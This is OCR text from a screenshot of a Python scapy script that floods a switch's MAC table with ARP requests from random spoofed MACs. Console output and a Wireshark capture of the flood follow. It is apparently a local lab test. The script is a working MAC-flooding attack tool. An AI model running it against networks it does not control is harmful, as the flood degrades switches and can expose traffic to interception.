 hellow.py 1
arp_flood.py 1
arp_flood.py > ...
1 import random
2 from scapy.all import ARP, Ether, sendp
3 import time
4
5 def generate_random_mac():
6 """Генерирует случайный MAC-адрес."""
7 mac = [0x00, 0x16, 0x3e,
8 random.randint(0x00, 0x7f),
9 random.randint(0x00, 0xff),
10 random.randint(0x00, 0xff)]
11 return ':'.join(map(lambda x: f"{x:02x}", mac))
12
13 def send_arp_request(target_ip, fake_mac):
14 """Отправляет ARP-запрос с фиктивным MAC-адресом."""
15 ether_frame = Ether(src=fake_mac, dst="ff:ff:ff:ff:ff:ff")
16 arp_request = ARP(pdst=target_ip)
17 packet = ether_frame / arp_request
18 sendp(packet, verbose=False)
19 print(f"{fake_mac}")
20
21 def flood_mac_table(target_ip, count, delay):
22 """Отправляет указанное количество ARP-запросов с разными MAC-адресами."""
23 for _ in range(count):
24 fake_mac = generate_random_mac()
25 send_arp_request(target_ip, fake_mac)
26 time.sleep(delay)
27
28 # Указываем целевой IP коммутатора и количество пакетов
29 target_ip = "192.168.1.222" # IP-адрес коммутатора
30 packet_count = 12_000 # Количество отправляемых пакетов
31 delay_in_seconds = 0.001 # задержка между отправками пакетов
32
33 # Запускаем тест на переполнение mac-таблицы коммутатора
34 flood_mac_table(target_ip, packet_count, delay_in_seconds)
ПРОБЛЕМЫ 2 ВЫХОДНЫЕ ДАННЫЕ КОНСОЛЬ ОТЛАДКИ ТЕРМИНАЛ ПОРТЫ
00:16:3e:17:73:8d
00:16:3e:0a:77:c6
00:16:3e:72:c6:1b
00:16:3e:2f:88:6f
00:16:3e:7d:93:fb
00:16:3e:73:ad:32
00:16:3e:4f:dd:a9
00:16:3e:41:79:3c
00:16:3e:58:5e:de
00:16:3e:26:3c:ef
00:16:3e:1c:ae:cb
00:16:3e:5d:7a:1b
00:16:3e:62:70:0d
00:16:3e:7e:30:ef
00:16:3e:0c:bb:d1
00:16:3e:6d:96:5f
00:16:3e:61:b9:85
00:16:3e:46:96:2d
00:16:3e:0c:f4:3c
00:16:3e:06:2b:5f
00:16:3e:1d:57:ed
00:16:3e:13:cb:e2
00:16:3e:03:78:0e
00:16:3e:62:27:7d
00:16:3e:0b:e5:e8
00:16:3e:09:a8:4b
00:16:3e:66:fb:61
00:16:3e:33:61:ed
00:16:3e:03:6e:8d
00:16:3e:3f:5b:e9
00:16:3e:51:db:2b
00:16:3e:47:15:f4
00:16:3e:33:d2:32
00:16:3e:25:e6:01
00:16:3e:65:a8:4e
(myenv) m1@m1-Air20 tools %
Строка 34, столбец 59
Apply a display filter ... <⌘/>
Time Source Destination Protocol Length Info
12021 59.274221 Xensource_0c:bb:d1 Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12022 59.278488 Xensource_6d:96:5f Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12023 59.282922 Xensource_61:b9:85 Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12024 59.287712 Xensource_46:96:2d Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12025 59.292156 Xensource_0c:f4:3c Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12026 59.296451 Xensource_06:2b:5f Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12027 59.300784 Xensource_1d:57:ed Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12028 59.305585 Xensource_13:cb:e2 Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12029 59.309721 Xensource_03:78:0e Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12030 59.314095 Xensource_62:27:7d Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12031 59.318302 Xensource_0b:e5:e8 Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12032 59.323173 Xensource_09:a8:4b Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12033 59.327450 Xensource_66:fb:61 Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12034 59.331659 Xensource_33:61:ed Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12035 59.336254 Xensource_03:6e:8d Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12036 59.340936 Xensource_3f:5b:e9 Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12037 59.345374 Xensource_51:db:2b Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12038 59.349810 Xensource_47:15:f4 Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12039 59.354623 Xensource_33:d2:32 Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12040 59.359116 Xensource_25:e6:01 Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12041 59.363461 Xensource_65:a8:4e Broadcast ARP 42 Who has 192.168.1.222? Tell 192.168.1.100
12042 60.196561 Cisco_d3:88:01 Spanning-tree-(for-bridges… STP 60 Conf. Root = 32768/1/24:01:c7:d3:88:00 Cost = 0 Port = 0x8001
12043 62.201408 Cisco_d3:88:01 Spanning-tree-(for-bridges… STP 60 Conf. Root = 32768/1/24:01:c7:d3:88:00 Cost = 0 Port = 0x8001
12044 64.206375 Cisco_d3:88:01 Spanning-tree-(for-bridges… STP 60 Conf. Root = 32768/1/24:01:c7:d3:88:00 Cost = 0 Port = 0x8001
12045 64.324630 Cisco_d3:88:01 Cisco_d3:88:01 LOOP 60 Reply
12046 66.211195 Cisco_d3:88:01 Spanning-tree-(for-bridges… STP 60 Conf. Root = 32768/1/24:01:c7:d3:88:00 Cost = 0 Port = 0x8001
12047 68.224982 Cisco_d3:88:01 Spanning-tree-(for-bridges… STP 60 Conf. Root = 32768/1/24:01:c7:d3:88:00 Cost = 0 Port = 0x8001
12048 70.241184 Cisco_d3:88:01 Spanning-tree-(for-bridges… STP 60 Conf. Root = 32768/1/24:01:c7:d3:88:00 Cost = 0 Port = 0x8001
12049 71.875451 Cisco_d3:88:01 CDP/VTP/DTP/PAgP/UDLD DTP 60 Dynamic Trunk Protocol
12050 71.875551 Cisco_d3:88:01 CDP/VTP/DTP/PAgP/UDLD DTP 90 Dynamic Trunk Protocol
12051 72.242476 Cisco_d3:88:01 Spanning-tree-(for-bridges… STP 60 Conf. Root = 32768/1/24:01:c7:d3:88:00 Cost = 0 Port = 0x8001
Frame 12041: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface en5, id 0
Section number: 1
Interface id: 0 (en5)
Encapsulation type: Ethernet (1)
Arrival Time: Sep 16, 2024 21:10:20.897495000 MSK
UTC Arrival Time: Sep 16, 2024 18:10:20.897495000 UTC
Epoch Arrival Time: 1726510220.897495000
[Time shift for this packet: 0.000000000 seconds]
[Time delta from previous captured frame: 0.004345000 seconds]
[Time delta from previous displayed frame: 0.004345000 seconds]
[Time since reference or first frame: 59.363461000 seconds]
Frame Number: 12041
Frame Length: 42 bytes (336 bits)
Capture Length: 42 bytes (336 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:arp]
[Coloring Rule Name: ARP]
[Coloring Rule String: arp]
Ethernet II, Src: Xensource_65:a8:4e (00:16:3e:65:a8:4e), Dst: Broadcast (ff:ff:ff:ff:ff:ff)
Destination: Broadcast (ff:ff:ff:ff:ff:ff)
Source: Xensource_65:a8:4e (00:16:3e:65:a8:4e)
Type: ARP (0x0806)
[Stream index: 11990]
Address Resolution Protocol (request)
Hardware type: Ethernet (1)
Protocol type: IPv4 (0x0800)
Hardware size: 6
Protocol size: 4
Opcode: request (1)
Sender MAC address: 00:00:00_00:03:47 (00:00:00:00:03:47)
Sender IP address: 192.168.1.100
Target MAC address: 00:00:00_00:00:00 (00:00:00:00:00:00)
Target IP address: 192.168.1.222